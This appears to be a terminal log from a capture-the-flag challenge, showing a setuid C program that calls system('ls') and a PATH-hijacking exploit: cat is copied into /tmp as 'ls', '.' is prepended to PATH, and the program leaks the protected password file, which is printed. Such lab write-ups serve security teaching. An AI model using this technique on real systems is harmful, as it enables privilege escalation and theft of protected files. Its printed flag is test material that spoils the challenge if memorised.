 app-script-ch11@challenge02:~$ pwd
/challenge/app-script/ch11
app-script-ch11@challenge02:~$ ll
total 24
dr-xr-x---  2 app-script-ch11-cracked app-script-ch11           4096 Aug 11  2015 ./
drwxr-xr-x 17 root                    root                      4096 Mar 17  2018 ../
-r--r-----  1 app-script-ch11-cracked app-script-ch11-cracked   14 Feb  8  2012 .passwd
-r-sr-x---  1 app-script-ch11-cracked app-script-ch11           7160 Aug 11  2015 ch11*
-r--r-----  1 app-script-ch11         app-script-ch11            153 Aug 11  2015 ch11.c
app-script-ch11@challenge02:~$ more ch11.c
#include <stdlib.h>
#include <stdio.h>

/* gcc -m32 -o ch11 ch11.c */

int main(void)
{
        system("ls /challenge/app-script/ch11/.passwd");
        return 0;
}
app-script-ch11@challenge02:~$ gcc -m32 -o ch11 ch11.c
Cannot create temporary file in ./: Permission denied
Aborted
app-script-ch11@challenge02:~$ ./ch11
/challenge/app-script/ch11/.passwd
app-script-ch11@challenge02:~$ cd /bin
app-script-ch11@challenge02:/bin$ ll | grep -w 'ls'
-rwxr-xr-x  1 root root  108708 Mar 10  2016 ls*
app-script-ch11@challenge02:/bin$ ll | grep -w 'cat'
-rwxr-xr-x  1 root root   46884 Mar 10  2016 cat*
app-script-ch11@challenge02:/bin$ cd /
app-script-ch11@challenge02:/$ ll | grep -w 'tmp'
drwxrwx-wt  20 root root 2166784 Dec 30 13:40 tmp/
app-script-ch11@challenge02:/$ cd /tmp
app-script-ch11@challenge02:/tmp$ mkdir exp
app-script-ch11@challenge02:/tmp$ chmod 777 exp
app-script-ch11@challenge02:/tmp$ cd exp
app-script-ch11@challenge02:/tmp/exp$ cp /bin/cat .
app-script-ch11@challenge02:/tmp/exp$ mv cat ls
app-script-ch11@challenge02:/tmp/exp$ ll
total 2172
drwxrwxrwx  2 app-script-ch11 app-script-ch11    4096 Dec 30 13:41 ./
drwxrwx-wt 21 root            root            2166784 Dec 30 13:41 ../
-rwxr-x---  1 app-script-ch11 app-script-ch11   46884 Dec 30 13:41 ls*
app-script-ch11@challenge02:/tmp/exp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/opt/tools/checksec/
app-script-ch11@challenge02:/tmp/exp$ export PATH=.:$PATH
app-script-ch11@challenge02:/tmp/exp$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/opt/tools/checksec/
app-script-ch11@challenge02:/tmp/exp$ ll
ls: unrecognized option '--color=auto'
Try 'ls --help' for more information.
app-script-ch11@challenge02:/tmp/exp$ ~/ch11
!oPe96a/.s8d5
app-script-ch11@challenge02:/tmp/exp$